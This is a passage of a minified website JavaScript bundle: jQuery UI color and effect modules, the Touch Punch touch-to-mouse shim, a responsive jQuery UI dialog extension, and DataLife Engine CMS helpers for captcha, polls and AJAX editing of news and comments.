textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(h),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(h.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(l)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(a+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(a+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(r,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(r)||"",t.removeData(r)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(a+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=a+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(l),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(h)&&h.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=u.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[c](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===c:"show"===c)?(r[c](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",h=s.complete,c=s.mode,u=[],d=function(e){var i=t(this),s=t.effects.mode(i,c)||o;i.data(l,!0),u.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?c?this[c](s.duration,h):this.each(function(){h&&h.call(this)}):a===!1?this.each(d).each(i):this.queue(r,d).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}(),t.effects,t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})})});

/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011?2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 */
(function(c){c.support.touch="ontouchend" in document;if(!c.support.touch){return}var b=c.ui.mouse.prototype,f=b._mouseInit,g=b._mouseDestroy,e,d,i,h;function a(k,l){if(k.originalEvent.touches.length>1){return}k.preventDefault();var m=k.originalEvent.changedTouches[0],j=document.createEvent("MouseEvents");j.initMouseEvent(l,true,true,window,1,m.screenX,m.screenY,m.clientX,m.clientY,false,false,false,false,0,null);k.target.dispatchEvent(j)}b._touchStart=function(k){var j=this;if(i||!j._mouseCapture(k.originalEvent.changedTouches[0])){return}i=true;h=false;e=k.originalEvent.touches[0].screenX;d=k.originalEvent.touches[0].screenY;a(k,"mouseover");a(k,"mousemove");a(k,"mousedown")};b._touchMove=function(l){if(!i){return}var k=l.originalEvent.touches[0].screenX,j=l.originalEvent.touches[0].screenY;if(e>=k-2&&e<=k+2&&d>=j-2&&d<=j+2){h=false;return}h=true;a(l,"mousemove")};b._touchEnd=function(j){if(!i){return}a(j,"mouseup");a(j,"mouseout");if(!h){a(j,"click")}i=false};b._mouseInit=function(){var j=this;j.element.bind({touchstart:c.proxy(j,"_touchStart"),touchmove:c.proxy(j,"_touchMove"),touchend:c.proxy(j,"_touchEnd")});f.call(j)};b._mouseDestroy=function(){var j=this;j.element.unbind({touchstart:c.proxy(j,"_touchStart"),touchmove:c.proxy(j,"_touchMove"),touchend:c.proxy(j,"_touchEnd")});g.call(j)}})(jQuery);



$.ui.dialog.prototype.options.responsive = true;
$.ui.dialog.prototype.options.scaleH = 0.9;
$.ui.dialog.prototype.options.scaleW = 1;


// extend _init
var _init = $.ui.dialog.prototype._init;
$.ui.dialog.prototype._init = function () {
    var self = this;

    // apply original arguments
    _init.apply(this, arguments);

};
// end _init


// extend open function
var _open = $.ui.dialog.prototype.open;
$.ui.dialog.prototype.open = function () {
    var self = this;

    // apply original arguments
    _open.apply(this, arguments);

    // get dialog original size on open
    var oHeight = self.element.parent().outerHeight(),
        oWidth = self.element.parent().outerWidth();

    // responsive width & height
    var resize = function () {

        if (self.options.responsive === true) {
            var elem = self.element,
                wHeight = $(window).height(),
                wWidth = $(window).width(),
                dHeight = elem.parent().outerHeight(),
                dWidth = elem.parent().outerWidth(),
                setHeight = Math.min(wHeight * self.options.scaleH, oHeight),
                setWidth = Math.min(wWidth * self.options.scaleW, oWidth);

                elem.dialog("option", "height", setHeight).parent().css("max-height", setHeight);
                elem.dialog("option", "width", setWidth).parent().css("max-width", setWidth);
                elem.dialog("option", "position", "center");
                elem.css("overflow", "auto");
        }

    };

    // call resize()
    resize();

    // resize on window resize
    $(window).on("resize", resize);

    self.element.on('dialogclose', function() {
        $(window).off("resize", resize);
    });

    // resize on orientation change
    window.addEventListener("orientationchange", function () {
        resize();
    });

};
//end open
;var c_cache=[],dle_poll_voted=[];function reload(){var e=(new Date).getTime();document.getElementById("dle-captcha").innerHTML='<img src="'+dle_root+"engine/modules/antibot/antibot.php?rndval="+e+'" width="160" height="80" alt="" />'}function dle_change_sort(e,o){var t=document.getElementById("news_set_sort");return t.dlenewssortby.value=e,t.dledirection.value=o,t.submit(),!1}function doPoll(e,o){var t=document.getElementById("dlepollform_"+o),i=t.status.value,n="";if(1!=dle_poll_voted[o]){if("results"!=e&&1!=i){for(var d=0;d<t.elements.length;d++){var l=t.elements[d];if("radio"==l.type&&1==l.checked){n=l.value;break}"checkbox"==l.type&&1==l.checked&&(n=n+l.value+" ")}if("vote"==e&&""==n)return;dle_poll_voted[o]=1}else i=1,t.status.value=1;1==i&&"vote"==e&&(i=0,t.status.value=0,e="list"),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=poll",{news_id:o,action:e,answer:n,dle_skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("#dle-poll-list-"+o).fadeOut(500,function(){$(this).html(e),$(this).fadeIn(500)})})}}function IPMenu(e,o,t,i){var n=[];return n[0]='<a href="https://www.nic.ru/whois/?searchWord='+e+'" target="_blank">'+o+"</a>",n[1]='<a href="'+dle_root+dle_admin+"?mod=iptools&ip="+e+'" target="_blank">'+t+"</a>",n[2]='<a href="'+dle_root+dle_admin+"?mod=blockip&ip="+e+'" target="_blank">'+i+"</a>",n}function ajax_save_for_edit(e,o){var t={};return"2"==quick_wysiwyg&&tinyMCE.triggerSave(),$.each($("#ajaxnews"+e).serializeArray(),function(e,o){t[o.name]=o.value}),t.id=e,t.field=o,t.action="save",t.user_hash=dle_login_hash,ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=editnews",t,function(e){HideLoading(""),"ok"!=e?DLEalert(e,dle_info):($("#dlepopup-news-edit").dialog("close"),DLEconfirm(dle_save_ok,dle_confirm,function(){location.reload(!0)}))}),!1}function ajax_prep_for_edit(d,l){for(var e=0,o=c_cache.length;e<o;e++)e in c_cache&&(!c_cache[e]&&""==c_cache[e]||ajax_cancel_comm_edit(e));return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=editnews",{id:d,field:l,action:"edit"},function(e){HideLoading("");var t="none";$("#modal-overlay").remove(),$("body").prepend('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 999; display:none;"></div>'),$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn();var o={};o[dle_act_lang[3]]=function(){$(this).dialog("close")},o[dle_act_lang[4]]=function(){ajax_save_for_edit(d,l)},$("#dlepopup-news-edit").remove(),$("body").prepend("<div id='dlepopup-news-edit' class='dlepopupnewsedit' title='"+menu_short+"' style='display:none'></div>"),$(".dlepopupnewsedit").html("");var i=.9*$(window).height(),n=.9*$(window).width();1024<n&&(n=1024),$("#dlepopup-news-edit").dialog({autoOpen:!0,width:n,height:i,buttons:o,resizable:!1,dialogClass:"modalfixed dle-popup-quickedit",dragStart:function(e,o){t=$(".modalfixed").css("box-shadow"),$(".modalfixed").css("box-shadow","none")},dragStop:function(e,o){$(".modalfixed").css("box-shadow",t)},close:function(e,o){$(this).dialog("destroy"),$("#modal-overlay").fadeOut(function(){$("#modal-overlay").remove()})}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup-news-edit").dialog("option","position",{my:"center",at:"center",of:window})),$("#dlepopup-news-edit").css({overflow:"auto"}),$("#dlepopup-news-edit").css({"overflow-x":"hidden"}),$("#dlepopup-news-edit").html(e)},"html"),!1}function ajax_comm_edit(o,e){for(var t=0,i=c_cache.length;t<i;t++)t in c_cache&&""!=c_cache[t]&&ajax_cancel_comm_edit(t);return c_cache[o]&&""!=c_cache[o]||(c_cache[o]=$("#comm-id-"+o).html()),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:o,area:e,action:"edit"},function(e){HideLoading(""),$("#comm-id-"+o).html(e),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#comm-id-"+o).offset().top-100},700)},100)},"html"),!1}function ajax_cancel_comm_edit(e){return""!=c_cache[e]&&$("#comm-id-"+e).html(c_cache[e]),c_cache[e]="",!1}function 